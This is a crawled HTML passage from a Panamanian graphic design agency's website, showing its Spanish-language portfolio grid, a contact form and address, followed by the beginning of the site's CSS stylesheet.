									<div id="portfolioData"></div>
								</div><!--portfolioAjax-->
							</div>
						</div><!--portfoliod-->

						<section id="options" class="clearfix">
							<ul id="filters" class="clearfix">
								<li class="active"><a href="#" data-filter="*">All</a></li>
								<li><a href="#" data-filter=".disenog">Diseño Gráfico</a></li>
								<li><a href="#" data-filter=".disenoe">Diseño Editorial</a></li>
                                <li><a href="#" data-filter=".identidad">Identidad Corporativa</a></li>
                                <li><a href="#" data-filter=".web">Páginas Web y multimedia</a></li>
						
							</ul>
						</section><!--options-->

					</div><!--span12-->
				</div><!--row-fluid-->
			</div><!--container-->
			<div class="divider"></div>
			<div class="row-fluid">
				<div id="container-portfolio" class=" clickable variable-sizes clearfix">
					<div class="portfolio-item transition identidad vertical" data-category="identidad" >
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/pepper2.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Identidad Corporativa</h4>
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/pepper2.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-logos.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenoe horizontal" data-category="disenoe">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/canavaggio.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Catálogos</h4>
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/canavaggio.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-canavaggio.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/Invitaciones.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Invitaciones</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/Invitaciones.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-invitaciones.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog big" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/festikids.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Festikids</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/festikids.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-festikids.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog vertical" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/COMMANDERS.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Envases</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/COMMANDERS.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-commanders.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/SSS.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Diseño de CD</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/SSS.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-sss.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/deauville.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Envases</h4>
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/deauville.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-deauville.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->


					<div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/FOLLETERIA.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Folletería</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/FOLLETERIA.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-folleteria01.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenoe vertical" data-category="disenoe">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/MEMORIAS.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Memorias</h4>
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/MEMORIAS.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-memorias.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog horizontal" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/marpesca.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Marpesca</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/marpesca.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-marpesca.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog vertical" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/FOLLETERIA2.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Folletería</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/FOLLETERIA2.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-folleteria02.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->



					<div class="portfolio-item transition disenoe vertical" data-category="disenoe">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/ENELgreenchannel.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Enel Green Channel</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/ENELgreenchannel.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-enelgreenchannel.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenoe" data-category="disenoe">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/editorial.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Diseño Editorial</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/editorial.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-editorial.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->


					<div class="portfolio-item transition identidad" data-category="identidad">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/VEGGIEcomp.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Identidad Corporativa</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/VEGGIEcomp.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portafolio"></a></li>
											<li><a href="portfolio-veggiefresh.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/BOATBOY.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Envases</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/BOATBOY.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-boatboy.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/Calendarios.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Calendarios</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/Calendarios.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-calendarios.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition web" data-category="web">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/WEBS.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Págnas Web</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/WEBS.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-web.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->



					<div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/avisos.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Avisos Publicitarios</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/avisos.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-avisospub.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->

					<div class="portfolio-item transition identidad horizontal" data-category="identidad">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/CORAL.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Coral Lodge</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/CORAL.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-coral.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->
                    <div class="portfolio-item transition identidad horizontal" data-category="identidad">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/PETSBUBBLES.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Pets and Bubbles Shampoo for Dogs</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/PETSBUBBLES.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-pb.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->
                    
                    <div class="portfolio-item transition disenog" data-category="disenog">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/brandBooks.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Libros de Marca</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/brandBooks.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-librosdemarca.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->
                    
                    <div class="portfolio-item transition web" data-category="web">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/ANIMACION.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Multimedia</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/ANIMACION.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-multimedia.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->
                    
                    <div class="portfolio-item transition identidad horizontal" data-category="identidad">
			 			<div class="loop">
							<div class="img-container" style="background-image:url(../images/HFCOMP.jpg)">
								<div class="over">
									<div class="details">
										<h4 class="title">Identidad Corporativa HELIFLIGHT AVIATION GROUP</h4>
										
									</div>
									<div class="commands">
										<ul>
											<li><a href="../images/HFCOMP.jpg" class="prettyPhoto"><img src="../images/icons/look_more.png" alt="Portfolio"></a></li>
											<li><a href="portfolio-hf.html" class="ajax-trigger"><img src="../images/icons/heart_small.png" alt="#"></a></li>
											<li><a href="#"><img src="../images/icons/ajax.png" alt="#"></a></li>
										</ul>	
									</div>
								</div>
							</div>
						</div><!--loop-->
					</div><!--portfolio item-->


				</div><!--container-portfolio-->
			</div><!--row-fluid-->
		
	</div><!--portfolio-->
	<!--PORTFOLIO SECTION END -->


<!--PARALLAX START -->
	<div class="parallax section" data-stellar-background-ratio="0.5" data-stellar-horizontal-offset="0"  data-stellar-vertical-offset="0" style="background-image: url('../images/bgservicio.jpg');">
		<div class="container">
			<div class="row">
				<div class="span12">
					<div class="slidewrap4 flickr">
						<div class="slider">
							

							<div class="slide">	
								<div class="parallax_caption">
									<p>El pasado ha huido, lo que esperas está ausente, pero el presente es tuyo.</p>
									<p class="parallax_small_caption">
										Proverbio árabe.
									</p>
								</div><!--parallax_caption-->
							</div><!--slide-->

							<div class="slide">	
								<div class="parallax_caption">
									<p>Escoge un trabajo que te guste y no tendrás que trabajar ni un día de tu vida.</p>
							
								</div><!--parallax_caption-->
							</div><!--slide-->
						</div><!--slider-->
					</div><!--slidewrap3-->
				</div>
			</div>
		</div>
	</div>
	<!--PARALLAX END -->


	<!--BLOG TITLE START -->
	<div class="page_title" id="contact">
		<div class="container">
			<div class="row">
				<div class="span12">
					<h1 class="center">ContÁctenos</h1>
				</div>
			</div>
		</div>
	</div><!--page_title-->
	<!--BLOG TITLE END -->

	<!--CONTACT SECTION START -->
	<div class="section contact bright_squares">
		<div class="container">
			<div class="row">
				<div class="span12">
					<h1 class="big_title center"><strong>Mucho Gusto</strong></h1>
					<h1 class="subtitle center">¡Conócenos! Somos soluciones gráficas con un sabor diferente.</h1>
				</div><!--span12-->
			</div>	
				<div class="clear"></div>
				<div class="divider"></div>

			<div class="row">
				<div class="span6">
					
					<p>&nbsp;</p>
					<div id="response">
				<h3>Envíanos un mensaje</h3>
					<form method="post" class="reply-input" action="../es/sender.php">
						<div class="input-block">
							<input type="text" name="name" value="" id="comment-name" required placeholder="Su nombre">
							<label for="comment-name" class="label_comment"><strong>Nombre</strong> (requerido)</label>
						</div>

						<div class="input-block">
							<input type="email" name="email" value="" id="comment-email" required placeholder="Su email">
							<label for="comment-email" class="label_comment"><strong>Email</strong> (requerido)</label>
						</div>
<div class="input-block">
							<input type="empresa" name="empresa" value="" id="comment-empresa" required placeholder="Nombre de la empresa">
							<label for="comment-empresa" class="label_comment"><strong>Empresa</strong> (requerido)</label>
					  </div>
					  <div class="input-block">
							<input type="url" name="url" value="" id="comment-url" placeholder="Sitio web de su empresa">
							<label for="comment-url" class="label_comment"><strong>Sitio Web</strong> (http://www.tusitio.com)</label>
						</div>

						<div class="textarea-block">
							<textarea name="message" id="comment-message" cols="88" rows="6" required placeholder="Escriba un mensaje"></textarea>
							<div class="clear"></div>
							<label for="comment-message" class="label_comment"><strong>Tu mensaje</strong> (requerido)</label>
						</div>
						    <left><script type="text/javascript" src="http://www.google.com/recaptcha/api/challenge?k=6LellvASAAAAANn2t4bro0TOSAqoIRuJfng-ypu2"></script>

	<noscript>
  		<iframe src="http://www.google.com/recaptcha/api/noscript?k=6LellvASAAAAANn2t4bro0TOSAqoIRuJfng-ypu2" height="300" width="500" frameborder="0"></iframe><br/>
  		<textarea name="recaptcha_challenge_field" rows="3" cols="40"></textarea>
  		<input type="hidden" name="recaptcha_response_field" value="manual_challenge"/>
	</noscript></left>						<input type="submit" value="Enviar">
						<div class="clear"></div>
					</form>

				</div><!--response-->
				</div><!--span 8-->
				
				<div class="span5 offset1">
					<h3><img src="../images/icons/social/waze.png" alt="Waze">Estamos ubicados en:</h3>
						Calle 77 · Edificio OFFICE 77 <br>Piso 6 · Oficina 601<br>
						Llámanos: +507 226-4742 • +507 226-2161<br>
						Escríbenos: <a href="mailto:administracion@pepperpanama.com">administracion@pepperpanama.com</a>
				  <h4>Síguenos</h4>
					<div class="icons_container">
						<div class="social_icon"><a href="https://www.facebook.com/peppergroupsa?fref=ts" target="_blank"><img src="../images/icons/social/facebook.png" alt="Facebook"></a></div>
						<div class="social_icon"><a href="https://www.instagram.com/pepper_panama/" target="_blank"><img src="../images/icons/social/instagram.png" alt="Instagram"></a></div>
					</div><!--icons_container-->
					<div class="divider"></div>
					<div class="row">
						<div class="span12" id="map-canvas">
						</div>
					</div>
				</div><!--span4-->
	





			</div>
		</div>
	</div>

	<!--CONTACT SECTION END -->

	<!--FOOTER START -->
		<div id="footer">
			<div class="container">
				<div class="span12">
					<p id="copyright">
					Copyright 2019 Pepper Group, S.A. | <a href="mailto:administracion@pepperpanama.com">administracion@pepperpanama.com</a> </p>
				</div>			
			</div>
		</div>
	<!--FOOTER END -->


</div><!--wrapper-->

<div class="loading_icon"></div>
<script type="text/javascript" src="../js/contact_map.js"></script>
<script async defer src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDSYlYaTCS9t_QcHAevBW4X83WseYLGwfk&callback=initMap"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://pepperpanama.com/style.css
body_size: 8839
content:
/*
1- BASE STYLES
2- HEADER 
3- PARALLAX
4- NAV
5- RESPONSIVE NAV
6- SLIDE REVOLUTION
7- PAGE TITLE
8- SERVICES
9- TEAM
10- PORTFOLIO  
11- BLOG  
12- SIDEBAR 
13- CONTACT
14- SKILLS BARS
15- BUTTONS
16- CAROUSEL
17- NEWSLETTER 
18- TWITTER WIDGET
19- FLICKR WIDGET
19 B) FLICKR SLIDE WIDGET
20- ICONS
21- MEDIA QUERIES 

/*=================================================
1 - SKINS COLORS: To change the color replace the Skin CSS.

Available skins colors: orange.css blue.css red.css green.css purple.css 
=================================================*/

@import url("css/skins/red.css");

/*=================================================
1 - BASE 
=================================================*/

body {
	font-family: "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif;
	font-weight: 300;
	font-size: 16px;
	color: #000;
	line-height: 25px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #000;
	letter-spacing: -1px;
}

h1 {
	font-size: 24px;
}

h2 {
	font-size: 22px;
}

h3 {
	font-size: 18px;
}

h4 {
	font-size: 16px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

a {
	text-decoration: none;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
}

.clear {
	clear: both;
}

.center {
	text-align: center;
}

.bold {
	font-weight: bold;
}

.divider {
	padding: 30px 0px;
}

.divider.big {
	padding: 60px 0px;
}

.divider.small {
	padding: 10px 0px;
}

blockquote {
	padding: 0 0 0 15px;
	margin: 0 0 20px;
	border-left: 5px solid #EEE;
}

blockquote p {
	margin-bottom: 10px;
	font-size: 18px;
	font-weight: 300;
	line-height: 25px;
}

#logo {
	float: left;
	margin-left: 25px;
	max-width: 177px;
}

.right {
	float: right;
}

.left {
	float: left;
}

.section {
	padding: 100px 0px;
	background-color: #FFFFFF;
}

.hidden {
	display: none;
}

.uppercase {
	text-transform: uppercase;
}

.circle {
	border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	background-color: #FFFFFF;
}

.divider_title {
	margin: 20px 0px;
	height: 70px;
	background-repeat: no-repeat;
	background-position: center;
}

#description p {
	font-style: italic;
	font-size: 22px;
	color: white;
	line-height: 45px;
}

#description.section {
	padding: 40px 0px;
}


/* BACKGROUND SECTIONS */

.white {
	background-color: #FFFFFF;
}

.dark {
	background-color: #272c32;
}

.gray {
	background-color: #f5f5f5;
}

.dark .pagetitle {
	color: #FFFFFF;
}


.shattered {
	background-image: url(images/bg/shattered.jpg);
}

.bedge_grunge {
	background-image: url(images/bg/bedge_grunge.jpg);
}

.black_thread {
	background-image: url(images/bg/black_thread.jpg);
}

.bright_squares {
	background-image: url(images/bg/bright_squaresPPR.jpg);
}

.cream_dust {
	background-image: url(images/bg/cream_dust.jpg);
}

.dark_wood {
	background-image: url(images/bg/dark_wood.jpg);
}

.debut_light {
	background-image: url(images/bg/debut_light.jpg);
}

.diagmonds {
	background-image: url(images/bg/diagmonds.jpg);
}

.diamond {
	background-image: url(images/bg/diamond.jpg);
}

.light_honeycomb {
	background-image: url(images/bg/light_honeycomb.jpg);
}

.linedpaper {
	background-image: url(images/bg/linedpaper.jpg);
}

.noisy_grid {
	background-image: url(images/bg/noisy_grid.jpg);
}

.outlets {
	background-image: url(images/bg/outlets.jpg);
}

.random_grey_variations {
	background-image: url(images/bg/random_grey_variations.jpg);
}

.retina_wood {
	background-image: url(images/bg/retina_wood.jpg);
}

.stressed_linen {
	background-image: url(images/bg/stressed_linen.jpg);
}

.tiny_grid {
	background-image: url(images/bg/tiny_grid.jpg);
}

.vichy {
	background-image: url(images/bg/vichy.jpg);
}

.wild_oliva {
	background-image: url(images/bg/wild_oliva.jpg);
}

.galaxy {
	background-image: url(images/bg/dark.gif);
}

::selection {
	color: white;
}


/* DARK SKIN */

.dark h1,
.dark h2,
.dark h3,
.dark h4,
.dark h5,
.dark h6 {
	color: white;
}

.dark p {
	color: white;
}

.blog-item.dark .blog-boddy {
	background-color: #191d1e;
}

.blog-item.dark a,
.blog-item.dark blockquote {
	color: white;
}

.section.dark .categories li {
	border-bottom: 1px dashed #28292b;
}

::selection {
	color: white;
}


/*=================================================
2 - HEADER 
=================================================*/

#logotype,
.ie8 #logotype {
	border-radius: 50px;
	-moz-border-radius: 50px;
	-webkit-border-radius: 50px;
	width: 100px;
	height: 100px;
	margin: 0 auto;
	margin-bottom: 40px;
	behavior: url(css/PIE.htc);
}

.ie8 #logotype {
	z-index: 1;
}

#logotype img {
	margin-top: 30px;
}

.welcome {
	margin: 0 auto;
	text-align: center;
	margin-top: 25%;
	max-width: 900px;
}

.button_down {
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	width: 200px;
	height: 200px;
	margin: 0 auto;
	behavior: url(css/PIE.htc);
	position: relative;
	margin-top: 20px;
}

.button_down p {
	color: white;
	font-size: 26px;
	text-align: center;
	font-weight: bold;
	text-transform: uppercase;
}

.button_down img {
	margin-top: 10px;
	margin-left: 88px;
}

.text_button {
	padding-top: 50px;
}


/*=================================================
3 - PARALLAX
=================================================*/

.parallax_caption {
	color: #000;
	font-size: 80px;
	line-height: 90px;
	text-transform: uppercase;
	letter-spacing: -4px;
	font-weight: bold;
	text-shadow: 1px 2px 0px rgba(0, 0, 0, .3);
}

.parallax_small_caption {
	font-size: 23px;
	line-height: 30px;
	letter-spacing: 0;
	text-transform: none;
	width: 750px;
}


/*=================================================
4 - NAV
=================================================*/

#nav {
	background-color: #000;
	width: 100%;
	position: fixed;
	z-index: 100;
}

.nav_wrapper {
	padding: 25px;
}

.main_menu {
	float: right;
	margin-right: 25px;
	margin-top: 10px;
}

.main_menu ul li {
	float: left;
	margin-left: 40px;
}

.main_menu ul li a {
	color: rgb(168, 168, 168);
	font-weight: bold
}

.main_menu ul li.active a {
	color: white;
}

.main_menu ul li a:hover {
	text-decoration: none;
	color: white;
}


/*=================================================
5 - RESPONSIVE NAV
=================================================*/

.responsive_nav {
	margin-top: -1px;
}

.menu_trigger {
	float: right;
	margin-right: 20px;
	padding-bottom: 5px;
	background-color: #292c2e;
}

.menu_trigger img {
	padding: 13px 10px 6px 10px;
}

.menu_trigger,
.mobileAreaMenu,
.responsive_nav {
	display: none;
}

.mobileAreaMenu a {
	color: white;
	border: none;
	font-size: 16px;
	text-align: center;
	font-weight: bold;
	padding: 10px 200px;
}

.mobileAreaMenu li {
	padding: 10px;
	cursor: pointer;
	margin: 20px 0px;
	text-align: center;
	cursor: pointer;
}

.mobileAreaMenu li:hover {
	background-color: #000;
	-moz-transition: .15s ease-in-out;
	-webkit-transition: .15s ease-in-out;
	-o-transition: .15s ease-in-out;
	-ms-transition: .15s ease-in-out;
	transition: .15s ease-in-out;
}

.mobileAreaMenu li.active {
	background-color: #000
}


/*=================================================
6 - SLIDE  
=================================================*/


/* See revolution_slider.css in css folder/*

/*=================================================
7 - PAGE TITLE
=================================================*/

.page_title {
	padding: 70px 0px;
}

.page_title h1 {
	color: white;
	font-size: 150px;
	text-transform: uppercase;
	margin-top: 15px;
}

h1.big_title {
	font-size: 86px;
	text-transform: uppercase;
	line-height: 80px;
	letter-spacing: -7px;
	font-weight: 300;
	margin-bottom: 10px;
}

h1.big_title div {
	margin-top: 10px;
}

h1.formula_1 {
	font-size: 86px;
	text-transform: uppercase;
	line-height: 80px;
	letter-spacing: -7px;
	font-weight: 300;
	margin-bottom: 5px;
}

h2.formula_2 {
	letter-spacing: -1px;
	font-size: 28px;
	margin-bottom: 5px;
	line-height: 8px;
}

h2.formula_3 {
	font-size: 20px;
	line-height: 30px;
	margin-bottom: 25px;
}


/*=================================================
8 - SERVICES
=================================================*/

.services_circle_container {
	padding: 20px 0px;
}

.services_img_circle {
	padding: 50px;
}

.services_title {
	font-size: 45px;
	line-height: 35px;
	margin-bottom: 25px;
}

.services_tab {
	float: left;
	width: 277px;
	margin-right: 20px;
	height: 220px;
}

.services_tab.white {
	background-color: #e9e9e9
}

.services_tab.dark {
	background-color: #1d2025;
}

.tab_content img {
	margin: 10px 0px 20px 0px;
}

.services_tab.active .descripcion_services p {
	color: white;
}

.services_tab.last {
	margin-right: 0;
}

.services_tab_container.dark {
	background-color: #1d2025;
	margin-top: 40px;
}

.services_tab_container.white {
	background-color: #e9e9e9;
	margin-top: 40px;
}

.services_tab_container .column_wrapper {
	padding: 20px;
}

.services_tab img {
	padding: 25px;
}

.descripcion_services p {
	font-size: 24px;
	text-transform: uppercase;
	font-weight: bold;
	text-align: center;
}

.ie .services_circle_container {}


/*=================================================
9 - TEAM
=================================================*/

.team_item {
	margin-bottom: 20px;
}

.image_container {
	min-height: 350px;
	background-position: center;
	background-size: cover;
	position: relative;
	z-index: 0;
}

.main_team_image {
	min-height: 350px;
	background-position: center;
	background-size: cover;
	-webkit-transition-duration: 0.5s;
	-moz-transition-duration: 0.5s;
	-o-transition-duration: 0.5s;
	-ms-transition-duration: 0.5s;
